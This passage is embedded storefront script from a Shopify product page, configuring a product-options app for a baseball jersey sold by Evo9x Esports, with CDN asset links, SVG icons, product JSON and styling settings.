        page: "product",
        setting: {},
        order_limit: [],
        gloab_price_rule: [],
        gloab_discount_rule: [],
        translate: {},
        template_sort: '',
        lazy_option_set: false,
        assign: {},
        option_sets: {},
        remove_option_sets: {},
        ymq_plan: {},
        country: {
            iso_code: "US",
            currency: "USD",
            name: "United States",
            language: "en"
        },
        market: {
            id: 1068728495,
            handle: "us"
        },
        
        customer: {
            id: null,
            tags: [],
            email: '',
        },
        
        asset: {
            js: {
                oss: "https:\/\/cdn.shopify.com\/extensions\/019bc965-bf41-7b39-82a0-ee7dab36fa4a\/ymq-product-options-variants-420\/assets\/oss.js",
                s3: "https:\/\/cdn.shopify.com\/extensions\/019bc965-bf41-7b39-82a0-ee7dab36fa4a\/ymq-product-options-variants-420\/assets\/s3.js",
                tel: "https:\/\/cdn.shopify.com\/extensions\/019bc965-bf41-7b39-82a0-ee7dab36fa4a\/ymq-product-options-variants-420\/assets\/tel.js",
                tooltip: "https:\/\/cdn.shopify.com\/extensions\/019bc965-bf41-7b39-82a0-ee7dab36fa4a\/ymq-product-options-variants-420\/assets\/tooltip.js",
                date: "https:\/\/cdn.shopify.com\/extensions\/019bc965-bf41-7b39-82a0-ee7dab36fa4a\/ymq-product-options-variants-420\/assets\/date.js",
                jedate: "https:\/\/cdn.shopify.com\/extensions\/019bc965-bf41-7b39-82a0-ee7dab36fa4a\/ymq-product-options-variants-420\/assets\/jedate.js",
                color: "https:\/\/cdn.shopify.com\/extensions\/019bc965-bf41-7b39-82a0-ee7dab36fa4a\/ymq-product-options-variants-420\/assets\/color.js",
                cropper: "https:\/\/cdn.shopify.com\/extensions\/019bc965-bf41-7b39-82a0-ee7dab36fa4a\/ymq-product-options-variants-420\/assets\/cropper.js",
                owl: "https:\/\/cdn.shopify.com\/extensions\/019bc965-bf41-7b39-82a0-ee7dab36fa4a\/ymq-product-options-variants-420\/assets\/owl.js",
                gallery: "https:\/\/cdn.shopify.com\/extensions\/019bc965-bf41-7b39-82a0-ee7dab36fa4a\/ymq-product-options-variants-420\/assets\/gallery.js",
            },
            css: {
                tel: "https:\/\/cdn.shopify.com\/extensions\/019bc965-bf41-7b39-82a0-ee7dab36fa4a\/ymq-product-options-variants-420\/assets\/tel.css",
                date: "https:\/\/cdn.shopify.com\/extensions\/019bc965-bf41-7b39-82a0-ee7dab36fa4a\/ymq-product-options-variants-420\/assets\/date.css",
                jedate: "https:\/\/cdn.shopify.com\/extensions\/019bc965-bf41-7b39-82a0-ee7dab36fa4a\/ymq-product-options-variants-420\/assets\/jedate.css",
                color: "https:\/\/cdn.shopify.com\/extensions\/019bc965-bf41-7b39-82a0-ee7dab36fa4a\/ymq-product-options-variants-420\/assets\/color.css",
                cropper: "https:\/\/cdn.shopify.com\/extensions\/019bc965-bf41-7b39-82a0-ee7dab36fa4a\/ymq-product-options-variants-420\/assets\/cropper.css",
                gallery: "https:\/\/cdn.shopify.com\/extensions\/019bc965-bf41-7b39-82a0-ee7dab36fa4a\/ymq-product-options-variants-420\/assets\/gallery.css",
            }
        },
        money_format: "${{amount}}",
        money_with_currency_format: "${{amount}} USD",
        svg: {
            checkmark: `<svg xmlns="http://www.w3.org/2000/svg" xml:space="preserve" class="ymq-option-checkmark" viewBox="0 0 52 52"><path fill="none" d="m14.1 27.2 7.1 7.2 16.7-16.8" class="tee-clipart-checkmark__check"></path></svg>`,
            cropper: `<svg viewBox="0 0 20 20"><path fill-rule="evenodd" d="M6 3.25c0-.414-.336-.75-.75-.75s-.75.336-.75.75v1.25h-1.25c-.414 0-.75.336-.75.75s.336.75.75.75h1.25v7.75c0 .966.784 1.75 1.75 1.75h7.75v1.25c0 .414.336.75.75.75s.75-.336.75-.75v-1.25h1.25c.414 0 .75-.336.75-.75s-.336-.75-.75-.75h-1.25v-7.75c0-.966-.784-1.75-1.75-1.75h-7.75v-1.25Zm0 2.75v7.75c0 .138.112.25.25.25h7.75v-7.75c0-.138-.112-.25-.25-.25h-7.75Z"></path></svg>`,
            qty_cut: `<svg width="10" viewBox="0 0 12 2" xmlns="http://www.w3.org/2000/svg"><path d="M11.25 0H.75C.3 0 0 .4 0 1s.3 1 .75 1h10.5c.45 0 .75-.4.75-1s-.3-1-.75-1z" fill="currentColor" fill-rule="nonzero"></path></svg>`,
            qty_add: `<svg width="10" viewBox="0 0 12 12" xmlns="http://www.w3.org/2000/svg"><path d="M11 5H7V1a1 1 0 00-2 0v4H1a1 1 0 000 2h4v4a1 1 0 002 0V7h4a1 1 0 000-2z" fill="currentColor" fill-rule="nonzero"></path></svg>`,
            question: `<svg viewBox="0 0 20 20"><path fill-rule="evenodd" d="M10 7.25c-.69 0-1.25.56-1.25 1.25a.75.75 0 0 1-1.5 0 2.75 2.75 0 1 1 3.758 2.56.61.61 0 0 0-.226.147.154.154 0 0 0-.032.046.75.75 0 0 1-1.5-.003c0-.865.696-1.385 1.208-1.586a1.25 1.25 0 0 0-.458-2.414Z"></path><path d="M10 14.5a1 1 0 1 0 0-2 1 1 0 0 0 0 2Z"></path><path fill-rule="evenodd" d="M10 17a7 7 0 1 0 0-14 7 7 0 0 0 0 14Zm0-1.5a5.5 5.5 0 1 0 0-11 5.5 5.5 0 0 0 0 11Z"></path></svg>`,
            color: `<svg viewBox="0 0 20 20"><path fill-rule="evenodd" d="M5 3a.75.75 0 0 0 0 1.5h2.69l-5.013 5.012a1.75 1.75 0 0 0 0 2.475l4.086 4.086a1.75 1.75 0 0 0 2.474 0l6.543-6.543a.75.75 0 0 0 0-1.06l-4.793-4.793-.013-.014-.444-.443a.75.75 0 0 0-.53-.22h-5Zm4.921 1.732.799.798.009.01 3.46 3.46-1.69 1.69-1.865-1.867a1.25 1.25 0 0 0-1.768 0l-1.293 1.293a1.25 1.25 0 0 0 0 1.768l1.866 1.866-1.262 1.262a.25.25 0 0 1-.354 0l-4.086-4.085a.25.25 0 0 1 0-.354l5.836-5.836a.25.25 0 0 1 .348-.005Zm.579 7.957.94-.94-1.69-1.688-.94.939 1.69 1.69Z"></path><path d="M17 15a1.5 1.5 0 1 1-3 0c0-.53.614-2.122 1.057-3.2a.476.476 0 0 1 .886 0c.443 1.078 1.057 2.67 1.057 3.2Z"></path></svg>`,
            date: `<svg viewBox="0 0 20 20"><path fill-rule="evenodd" d="M6 2.25c.414 0 .75.336.75.75v.528c.487-.028 1.07-.028 1.768-.028h2.482v-.5c0-.414.336-.75.75-.75s.75.336.75.75v.604c1.296.347 2.25 1.53 2.25 2.936 0 .835-.678 1.513-1.513 1.513h-8.733c-.004.288-.004.617-.004.997v2.468c0 1.233 1 2.232 2.232 2.232.414 0 .75.336.75.75s-.336.75-.75.75c-2.061 0-3.732-1.67-3.732-3.732v-2.5c0-.813 0-1.469.043-2 .045-.546.14-1.026.366-1.47.36-.706.933-1.28 1.639-1.64.066-.033.134-.064.202-.093v-.815c0-.414.336-.75.75-.75Zm7.237 4.303h-8.61c.033-.13.072-.234.118-.324.216-.424.56-.768.984-.984.197-.1.458-.17.912-.207.462-.037 1.057-.038 1.909-.038h3.16c.85 0 1.54.69 1.54 1.54v.005l-.004.004-.004.003h-.005Z"></path><path d="M14.25 12c0-.414-.336-.75-.75-.75s-.75.336-.75.75v1.293c0 .331.132.65.366.884l.854.853c.293.293.767.293 1.06 0 .293-.293.293-.767 0-1.06l-.78-.78v-1.19Z"></path><path fill-rule="evenodd" d="M13.5 18c2.485 0 4.5-2.015 4.5-4.5s-2.015-4.5-4.5-4.5-4.5 2.015-4.5 4.5 2.015 4.5 4.5 4.5Zm0-1.5c1.657 0 3-1.343 3-3s-1.343-3-3-3-3 1.343-3 3 1.343 3 3 3Z"></path></svg>`,
            delete: `<svg viewBox="0 0 20 20"><path d="M11.5 8.25a.75.75 0 0 1 .75.75v4.25a.75.75 0 0 1-1.5 0v-4.25a.75.75 0 0 1 .75-.75Z"></path><path d="M9.25 9a.75.75 0 0 0-1.5 0v4.25a.75.75 0 0 0 1.5 0v-4.25Z"></path><path fill-rule="evenodd" d="M7.25 5.25a2.75 2.75 0 0 1 5.5 0h3a.75.75 0 0 1 0 1.5h-.75v5.45c0 1.68 0 2.52-.327 3.162a3 3 0 0 1-1.311 1.311c-.642.327-1.482.327-3.162.327h-.4c-1.68 0-2.52 0-3.162-.327a3 3 0 0 1-1.311-1.311c-.327-.642-.327-1.482-.327-3.162v-5.45h-.75a.75.75 0 0 1 0-1.5h3Zm1.5 0a1.25 1.25 0 1 1 2.5 0h-2.5Zm-2.25 1.5h7v5.45c0 .865-.001 1.423-.036 1.848-.033.408-.09.559-.128.633a1.5 1.5 0 0 1-.655.655c-.074.038-.225.095-.633.128-.425.035-.983.036-1.848.036h-.4c-.865 0-1.423-.001-1.848-.036-.408-.033-.559-.09-.633-.128a1.5 1.5 0 0 1-.656-.655c-.037-.074-.094-.225-.127-.633-.035-.425-.036-.983-.036-1.848v-5.45Z"></path></svg>`,
            circle: `<svg class="ymq-option-progress-circle" width="28" height="28"><circle class="ymq-option-progress-bg"></circle><circle class="ymq-option-progress-bar"></circle></svg>`,
            zoom: `<svg viewBox="0 0 20 20" class="ymq-option-zoom"><path d="M10.75 5.75c0-.414-.336-.75-.75-.75s-.75.336-.75.75v3.5h-3.5c-.414 0-.75.336-.75.75s.336.75.75.75h3.5v3.5c0 .414.336.75.75.75s.75-.336.75-.75v-3.5h3.5c.414 0 .75-.336.75-.75s-.336-.75-.75-.75h-3.5v-3.5Z"></path></svg>`,
            search: `<svg width="16" height="16" viewBox="0 0 20 20" fill="none"><circle cx="9" cy="9" r="7" stroke="currentColor" stroke-width="2"/><line x1="14.2" y1="14.2" x2="18" y2="18" stroke="currentColor" stroke-width="2" stroke-linecap="round"/></svg>`,
            clear: `<svg width="16" height="16" viewBox="0 0 20 20" fill="none"><line x1="6" y1="6" x2="14" y2="14" stroke="currentColor" stroke-width="2" stroke-linecap="round"/><line x1="14" y1="6" x2="6" y2="14" stroke="currentColor" stroke-width="2" stroke-linecap="round"/></svg>`,
            click: `<svg viewBox="0 0 20 20" fill="currentColor"><path d="M10.5 3.75a.75.75 0 0 0-1.5 0v2.5a.75.75 0 0 0 1.5 0v-2.5Z"></path><path d="M14.28 6.28a.75.75 0 0 0-1.06-1.06l-1 1a.75.75 0 0 0 1.06 1.06l1-1Z"></path><path d="M7.28 13.28a.75.75 0 0 0-1.06-1.06l-1 1a.75.75 0 1 0 1.06 1.06l1-1Z"></path><path d="M7 9.75a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h2.5a.75.75 0 0 1 .75.75Z"></path><path d="M5.97 7.03a.75.75 0 0 0 1.06-1.06l-1.75-1.75a.75.75 0 0 0-1.06 1.06l1.75 1.75Z"></path><path fill-rule="evenodd" d="M8.22 8.22a.75.75 0 0 1 .767-.181l7.5 2.5a.75.75 0 0 1 .293 1.241l-1.97 1.97 1.97 1.97a.75.75 0 1 1-1.06 1.06l-1.97-1.97-1.97 1.97a.75.75 0 0 1-1.241-.293l-2.5-7.5a.75.75 0 0 1 .18-.767Zm4.998 5.001.002-.001.001-.002 1.64-1.64-4.925-1.642 1.642 4.926 1.64-1.64Z"></path><path d="M10.5 3.75a.75.75 0 0 0-1.5 0v2.5a.75.75 0 0 0 1.5 0v-2.5Z"></path><path d="M14.28 6.28a.75.75 0 0 0-1.06-1.06l-1 1a.75.75 0 0 0 1.06 1.06l1-1Z"></path><path d="M7.28 13.28a.75.75 0 0 0-1.06-1.06l-1 1a.75.75 0 1 0 1.06 1.06l1-1Z"></path><path d="M7 9.75a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h2.5a.75.75 0 0 1 .75.75Z"></path><path d="M5.97 7.03a.75.75 0 0 0 1.06-1.06l-1.75-1.75a.75.75 0 0 0-1.06 1.06l1.75 1.75Z"></path><path fill-rule="evenodd" d="M8.22 8.22a.75.75 0 0 1 .767-.181l7.5 2.5a.75.75 0 0 1 .293 1.241l-1.97 1.97 1.97 1.97a.75.75 0 1 1-1.06 1.06l-1.97-1.97-1.97 1.97a.75.75 0 0 1-1.241-.293l-2.5-7.5a.75.75 0 0 1 .18-.767Zm4.998 5.001.002-.001.001-.002 1.64-1.64-4.925-1.642 1.642 4.926 1.64-1.64Z"></path></svg>`,
            select: `<svg viewBox="0 0 20 20" class="ymq-option-select-svg" fill="currentColor"><path d="M10.884 4.323a1.25 1.25 0 0 0-1.768 0l-2.646 2.647a.75.75 0 0 0 1.06 1.06l2.47-2.47 2.47 2.47a.75.75 0 1 0 1.06-1.06l-2.646-2.647Z"></path><path d="m13.53 13.03-2.646 2.647a1.25 1.25 0 0 1-1.768 0l-2.646-2.647a.75.75 0 0 1 1.06-1.06l2.47 2.47 2.47-2.47a.75.75 0 0 1 1.06 1.06Z"></path></svg>`,
            close: `<svg viewBox="0 0 20 20"><path d="M13.97 15.03a.75.75 0 1 0 1.06-1.06l-3.97-3.97 3.97-3.97a.75.75 0 0 0-1.06-1.06l-3.97 3.97-3.97-3.97a.75.75 0 0 0-1.06 1.06l3.97 3.97-3.97 3.97a.75.75 0 1 0 1.06 1.06l3.97-3.97 3.97 3.97Z"></path></svg>`,
            prev: `<svg viewBox="0 0 20 20"><path fill-rule="evenodd" d="M11.764 5.204a.75.75 0 0 1 .032 1.06l-3.516 3.736 3.516 3.736a.75.75 0 1 1-1.092 1.028l-4-4.25a.75.75 0 0 1 0-1.028l4-4.25a.75.75 0 0 1 1.06-.032Z"></path></svg>`,
            next: `<svg viewBox="0 0 20 20"><path fill-rule="evenodd" d="M7.72 14.53a.75.75 0 0 1 0-1.06l3.47-3.47-3.47-3.47a.75.75 0 0 1 1.06-1.06l4 4a.75.75 0 0 1 0 1.06l-4 4a.75.75 0 0 1-1.06 0Z"></path></svg>`,
            disabled: `<svg class="ymq-option-disabled-svg" xmlns="http://www.w3.org/2000/svg"><line class="ymq-option-disabled-line ymq-option-disabled-left-top" x1="0" y1="0" x2="100%" y2="100%" /><line class="ymq-option-disabled-line ymq-option-disabled-right-top" x1="100%" y1="0" x2="0" y2="100%" /><line class="ymq-option-disabled-line ymq-option-disabled-line-through" x1="0" y1="50%" x2="100%" y2="50%" /></svg>`,
            error: `<svg viewBox="0 0 20 20"><path d="M10 6a.75.75 0 0 1 .75.75v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 .75-.75Z"></path><path d="M10 13a1 1 0 1 0 0-2 1 1 0 0 0 0 2Z"></path><path fill-rule="evenodd" d="M3.5 8.25a4.75 4.75 0 0 1 4.75-4.75h3.5a4.75 4.75 0 0 1 4.75 4.75v2.5a4.75 4.75 0 0 1-4.573 4.747l-1.335 1.714a.75.75 0 0 1-1.189-.006l-1.3-1.707a4.75 4.75 0 0 1-4.603-4.748v-2.5Zm4.75-3.25a3.25 3.25 0 0 0-3.25 3.25v2.5a3.25 3.25 0 0 0 3.25 3.25h.226a.75.75 0 0 1 .597.296l.934 1.225.96-1.232a.75.75 0 0 1 .591-.289h.192a3.25 3.25 0 0 0 3.25-3.25v-2.5a3.25 3.25 0 0 0-3.25-3.25h-3.5Z"></path></svg>`,
            remove: `<svg viewBox="0 0 20 20"><path d="M12.72 13.78a.75.75 0 1 0 1.06-1.06l-2.72-2.72 2.72-2.72a.75.75 0 0 0-1.06-1.06l-2.72 2.72-2.72-2.72a.75.75 0 0 0-1.06 1.06l2.72 2.72-2.72 2.72a.75.75 0 1 0 1.06 1.06l2.72-2.72 2.72 2.72Z"></path></svg>`,
            discount: `<svg viewBox="0 0 20 20"><path d="M13 8a1 1 0 1 0 0-2 1 1 0 0 0 0 2Z"></path><path fill-rule="evenodd" d="M11.276 3.5a3.75 3.75 0 0 0-2.701 1.149l-4.254 4.417a2.75 2.75 0 0 0 .036 3.852l2.898 2.898a2.5 2.5 0 0 0 3.502.033l4.747-4.571a3.25 3.25 0 0 0 .996-2.341v-2.187a3.25 3.25 0 0 0-3.25-3.25h-1.974Zm-1.62 2.19a2.25 2.25 0 0 1 1.62-.69h1.974c.966 0 1.75.784 1.75 1.75v2.187c0 .475-.194.93-.536 1.26l-4.747 4.572a1 1 0 0 1-1.401-.014l-2.898-2.898a1.25 1.25 0 0 1-.016-1.75l4.253-4.418Z"></path></svg>`,
        },
        file_type: {
            'file': 'https://cdn.shopify.com/s/files/1/0909/4404/5426/files/file.svg?v=0',
            'mp3': 'https://cdn.shopify.com/s/files/1/0909/4404/5426/files/mp3.svg',
            'mp4': 'https://cdn.shopify.com/s/files/1/0909/4404/5426/files/mp4.svg',
            'exe': 'https://cdn.shopify.com/s/files/1/0909/4404/5426/files/exe.svg',
            'zip': 'https://cdn.shopify.com/s/files/1/0909/4404/5426/files/zip.svg',
            'ppt': 'https://cdn.shopify.com/s/files/1/0909/4404/5426/files/ppt.svg',
            'excel': 'https://cdn.shopify.com/s/files/1/0909/4404/5426/files/excel.svg',
            'pdf': 'https://cdn.shopify.com/s/files/1/0909/4404/5426/files/pdf.svg',
            'txt': 'https://cdn.shopify.com/s/files/1/0909/4404/5426/files/txt.svg',
            'doc': 'https://cdn.shopify.com/s/files/1/0909/4404/5426/files/doc.svg',
        }
    };

    
    
    
        
<!-- BEGIN app snippet: product.min -->

    
        (
            () => {
                let product = <!-- BEGIN app snippet: product.json -->
{
    "id": 7592786591919,
    "title": "Minnesota Legend Baseball Jersey",
    "images": ["\/\/evo9x.gg\/cdn\/shop\/files\/baseball_8b835662-d626-436d-aacb-d0cac32b6d05.png?v=1691512571","\/\/evo9x.gg\/cdn\/shop\/files\/baseball2.png?v=1691512571"],
    "featured_image": "\/\/evo9x.gg\/cdn\/shop\/files\/baseball_8b835662-d626-436d-aacb-d0cac32b6d05.png?v=1691512571",
    "tags": [],
    "handle": "minnesota-legend-baseball-jersey",
    "type": "Jersey",
    "vendor": "Evo9x Esports",
    "content": "\u003cul\u003e\n\u003cli\u003e\u003cspan\u003e100% Polyester \u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan\u003eFull Sublimation Printing\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan\u003eCooling Technology\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan\u003eMade In The USA\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e7 Business Day Production Guaranteed\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003eEvolution Of A Champion!\u003c\/p\u003e",
    "description": "\u003cul\u003e\n\u003cli\u003e\u003cspan\u003e100% Polyester \u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan\u003eFull Sublimation Printing\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan\u003eCooling Technology\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan\u003eMade In The USA\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e7 Business Day Production Guaranteed\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003eEvolution Of A Champion!\u003c\/p\u003e",
    "variants": [
        
            {
                "id": 42686534549679,
                "title": "Default Title",
                "sku": null,
                "price": 6600,
                "featured_image": null,
                "compare_at_price": null,
                "available": true,
                "inventory_management": null,
                "inventory_policy": "deny",
                "inventory_quantity": 0,
                "options": ["Default Title"],
                "requires_selling_plan": false,
                "quantity_rule": {"min":1,"max":null,"increment":1},
                "unit_price": null,
                "base_measure": null,
                "quantity_value": null
            }
            
        
    ],
    "first_available_variant": {"id":42686534549679,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Minnesota Legend Baseball Jersey","public_title":null,"options":["Default Title"],"price":6600,"weight":170,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},
    "options": ["Title"],
    "options_by_name": {"Title":{"option":{"id":9652568555695,"product_id":7592786591919,"name":"Title","position":1,"values":["Default Title"]},"selected_variant_drop":{"id":42686534549679,"product_id":7592786591919,"title":"Default Title","price":"66.00","sku":null,"position":1,"inventory_policy":"deny","compare_at_price":"","fulfillment_service":"manual","inventory_management":null,"option1":"Default Title","option2":null,"option3":null,"created_at":"2023-08-08T12:35:54-04:00","updated_at":"2024-08-01T06:04:34-04:00","taxable":true,"barcode":null,"grams":170,"image_id":null,"weight":6.0,"weight_unit":"oz","inventory_quantity":0,"old_inventory_quantity":0,"requires_shipping":true}}},
    "options_with_values": [
        
            {
                "name": "Title",
                "position": 1,
                "selected_value": "Default Title",
                "selected_value": "Default Title",
                "values": [
                    
                        {
                            "available": true,
                            "id": 1207098835119,
                            "name": "Default Title",
                            "product_url": null,
                            "selected": true,
                            "swatch": null
                        }
                        
                    
                ]
            }
            
        
    ],
    "available": true,
    "gift_card": null,
    "has_only_default_variant": true,
    "requires_selling_plan": false,
    "selling_plan_groups": [],
    "compare_at_price_max": 0,
    "compare_at_price_min": 0,
    "price": 6600,
    "compare_at_price": null,
    "price_max": 6600,
    "price_min": 6600,
    "collections": [
        
    ],
    
        "ymq_product_options": {},
    

    
        "ymq_status": {},
    

    
        "ymq_variantjson": {},
    

    
        "ymq_option_data": {},
    

    
        "ymq_option_condition": {}
    
}<!-- END app snippet -->
                if(typeof product == 'object'){
                    window.ymqOptionInitProduct(product,true)
                }
            }
        )();
    
<!-- END app snippet -->
    
    

    
        ymq_option.ymq_plan = {"customer_version":2,"plan_display_name":"Grow","plan":2,"token":"TEJleTN1UzlDMTY3b0dDRDdUQVkyaXMyeVB2ME12NGFDWXlKTE9kSWpoZ2p5d1htdnF4ZEEyVEJNRW9xN2dFZg=="};
    

    
        ymq_option.setting = {"style":{"--button-background-checked-color":"#000000","--button-background-color":"#FFFFFF","--button-background-disabled-color":"#FFFFFF","--button-border-checked-color":"#000000","--button-border-color":"#000000","--button-border-disabled-color":"#000000","--button-font-checked-color":"#ffffff","--button-font-disabled-color":"#cccccc","--button-font-color":"#000000","--button-border-radius":"4","--button-font-size":"14","--button-line-height":"20","--button-margin-l-r":"4","--button-margin-u-d":"4","--button-padding-l-r":"8","--button-padding-u-d":"5","--radio-border-color":"#000000","--radio-border-checked-color":"#000000","--radio-border-disabled-color":"#000000","--radio-border-hover-color":"#BBC1E1","--radio-background-color":"#FFFFFF","--radio-background-checked-color":"#000000","--radio-background-disabled-color":"#00000028","--radio-background-hover-color":"#FFFFFF","--radio-inner-color":"#000000","--radio-inner-checked-color":"#FFFFFF","--radio-inner-disabled-color":"#FFFFFF","--input-background-checked-color":"#FFFFFF","--input-background-color":"#FFFFFF","--input-border-checked-color":"#000000","--input-border-color":"#000000","--input-font-checked-color":"#000000","--input-font-color":"#000000","--input-border-radius":"4","--input-font-size":"14","--input-padding-l-r":"8","--input-padding-u-d":"10","--input-width":"100","--input-max-width":"400","--select-border-color":"#000000","--select-border-checked-color":"#000000","--select-background-color":"#FFFFFF","--select-background-checked-color":"#FFFFFF","--select-font-color":"#000000","--select-font-checked-color":"#000000","--select-option-background-color":"#FFFFFF","--select-option-background-checked-color":"#F5F9FF","--select-option-background-disabled-color":"#FFFFFF","--select-option-font-color":"#000000","--select-option-font-checked-color":"#000000","--select-option-font-disabled-color":"#CCCCCC","--select-padding-u-d":"9","--select-padding-l-r":"16","--select-option-padding-u-d":"9","--select-option-padding-l-r":"16","--select-width":"100","--select-max-width":"400","--select-font-size":"14","--select-border-radius":"0","--multiple-background-color":"#F5F9FF","--multiple-font-color":"#000000","--multiple-padding-u-d":"2","--multiple-padding-l-r":"8","--multiple-font-size":"12","--multiple-border-radius":"0","--img-border-color":"#e1e1e1","--img-border-checked-color":"#000000","--img-border-disabled-color":"#e1e1e1","--img-width":"60","--img-height":"60","--img-margin-u-d":"2","--img-margin-l-r":"2","--img-border-radius":"4","--upload-background-color":"#409EFF","--upload-font-color":"#FFFFFF","--upload-border-color":"#409EFF","--upload-padding-u-d":"12","--upload-padding-l-r":"20","--upload-font-size":"12","--upload-border-radius":"4","--cart-border-color":"#000000","--buy-border-color":"#000000","--cart-border-hover-color":"#000000","--buy-border-hover-color":"#000000","--cart-background-color":"#000000","--buy-background-color":"#000000","--cart-background-hover-color":"#000000","--buy-background-hover-color":"#000000","--cart-font-color":"#FFFFFF","--buy-font-color":"#FFFFFF","--cart-font-hover-color":"#FFFFFF","--buy-font-hover-color":"#FFFFFF","--cart-padding-u-d":"12","--cart-padding-l-r":"16","--buy-padding-u-d":"12","--buy-padding-l-r":"16","--cart-margin-u-d":"4","--cart-margin-l-r":"0","--buy-margin-u-d":"4","--buy-margin-l-r":"0","--cart-width":"100","--cart-max-width":"800","--buy-width":"100","--buy-max-width":"800","--cart-font-size":"14","--cart-border-radius":"0","--buy-font-size":"14","--buy-border-radius":"0","--quantity-border-color":"#cccccc","--quantity-font-color":"#000000","--quantity-background-color":"#f2f2f2","--quantity-width":"45","--quantity-height":"36","--quantity-font-size":"14","--quantity-border-radius":"4","--global-title-color":"#000000","--global-help-color":"#000000","--global-error-color":"#dc3545","--global-title-font-size":"14","--global-help-font-size":"12","--global-error-font-size":"12","--global-margin-top":"0","--global-margin-bottom":"20","--global-margin-left":"0","--global-margin-right":"0","--global-title-margin-top":"0","--global-title-margin-bottom":"5","--global-title-margin-left":"0","--global-title-margin-right":"0","--global-help-margin-top":"5","--global-help-margin-bottom":"0","--global-help-margin-left":"0","--global-help-margin-right":"0","--global-error-margin-top":"2","--global-error-margin-bottom":"0","--global-error-margin-left":"0","--global-error-margin-right":"0","--new-discount-normal-color":"#1878B9","--new-discount-error-color":"#E22120","--new-discount-layout":"flex-end","--price-border-color":"#000000","--price-background-color":"#FFFFFF","--price-font-color":"#000000","--price-price-font-color":"#03de90","--price-padding-u-d":"4","--price-padding-l-r":"12","--price-width":"100","--price-max-width":"400","--price-font-size":"14","--price-border-radius":"4","--title-style":"bold","--help-text-style":"regular","--error-text-style":"regular","--image-padding":"2","--image-transform":"1","--input-placeholder-color":"#888888","--no-strong-border-color":"#000000","--no-strong-background":"#ffffff","--no-strong-color":"#000000","--no-strong-border-color-focus":"#000000","--no-strong-background-focus":"","--no-strong-color-focus":"","--no-strong-font-size":"14","--no-strong-list-font-size":"","--no-strong-list-background-focus":"#f6f6f7","--no-strong-list-color-focus":"#000000","--no-strong-list-background-hover":"#eeeeee","--no-strong-list-color-hover":"#000000","--img-border-width":"2","--global-error-background-color":"#fff6f6","--no-strong-list-image-width":"32","--no-strong-list-image-height":"32","--img-border-checked-width":"2","--button-border-width":"1","--button-border-checked-width":"1","--button-border-disabled-width":"1","--button-image-width":"20","--button-image-height":"20","--radio-image-width":"20","--radio-image-height":"20","--file-border-color":"#cccccc","--file-border-width":"2","--file-border-radius":"8","--file-font-color":"#6d7175","--file-list-background-color":"#e5effd","--file-list-font-color":"#1f5199","--range-slider-height":"","--range-slider-progress-color":"","--range-slider-background-color":"","--quantity-btn--background-color":"#e6e6e6","-option-quantity-width":"30","--option-quantity-height":"24","--discount-font-color":"#03de90","--tooltip-font-color":"#ffffff","--tooltip-font-size":"14","--tooltip-background-color":"#333333","--order-limit-background-color":"#ffd466","--order-limit-font-color":"#4a4a4a","--order-limit-font-size":"14","--range-height":"10","--range-progress-color":"#000000","--range-background-color":"#eeeeee","--range-font-color":"#000000","--range-point-color":"#ffffff","--tieredprice-buy-color":"#000000","--tieredprice-buy-size":"14","--tieredprice-buy-style":"bold","--tieredprice-quantity-color":"#000000","--tieredprice-quantity-size":"14","--tieredprice-quantity-style":"bold","--tieredprice-discount-color":"#03de90","--tieredprice-discount-size":"14","--tieredprice-discount-style":"bold","--tieredprice-original-color":"#b4b4b4","--tieredprice-original-size":"12","--tieredprice-original-style":"bold","--tieredprice-original-no-color":"#000000","--tieredprice-original-no-size":"14","--tieredprice-original-no-style":"bold","--tieredprice-save-color":"#ffffff","--tieredprice-save-size":"12","--tieredprice-save-style":"bold","--tieredprice-save-b-color":"#000000","--tieredprice-save-radius":"4","--ymq-option-qb-header-background":"#1b1e24","--ymq-option-qb-header-text":"#d5dde5","--ymq-option-qb-odd-lin-background":"#ebebeb","--ymq-option-qb-odd-lin-text":"#000000","--ymq-option-qb-even-lin-background":"#ffffff","--ymq-option-qb-even-lin-text":"#000000","--ymq-option-qb-hover-background":"#4e5066","--ymq-option-qb-hover-text":"#ffffff","--ymq-option-qb-inner-border-color":"#c1c3d1","--ymq-option-qb-table-font-size":"14","--image-font-size":"12","--radio-font-size":"14","--qb-header-background":"#1b1e24","--qb-header-text":"#d5dde5","--qb-odd-lin-background":"#ebebeb","--qb-odd-lin-text":"#000000","--qb-even-lin-background":"#ffffff","--qb-even-lin-text":"#000000","--qb-hover-background":"#4e5066","--qb-hover-text":"#ffffff","--qb-inner-border-color":"#c1c3d1","--qb-table-font-size":"14","--option-quantity-width":"30","--img-selected-upper-url":"","--no-strong-padding-t":"10","--no-strong-padding-l":"8","--no-strong-list-background-disabled":"#cccccc","--no-strong-list-color-disabled":"#000000","--img-disabled-style":"0","--img-disabled-upper-url":"","--img-upper-padding":"","--button-disabled-style":"0","--img-upper-width":"50","--switch-image-width":"48","--switch-image-height":"48","--no-strong-border-radius":"4","--img-background-color":"#ffffff00","--img-font-color":"#000000","--img-fit":"contain","--discount-success-background-color":"#d4edda","--discount-success-color":"#155724","--discount-error-background-color":"#f8d7da","--discount-error-color":"#DC3545","--discount-apply-background-color":"#000000","--discount-apply-color":"#ffffff","--discount-badge-background-color":"#0000000c","--discount-badge-color":"#000000","--qb-table-th-font-size":"14"},"setting":{"is_show":"0","quantity-box":"1","price-value":"3,4,6,5,15","variant-original-margin-bottom":"15","strong-dorp-down":"0","radio-unchecked":1,"close-cart-rate":"1","automic-swatch-ajax":"1","img-option-bigger":"2","add-button-reload":"1","img_cdn":"1","show_wholesale_pricing_fixed":"0","buy-now-new":1,"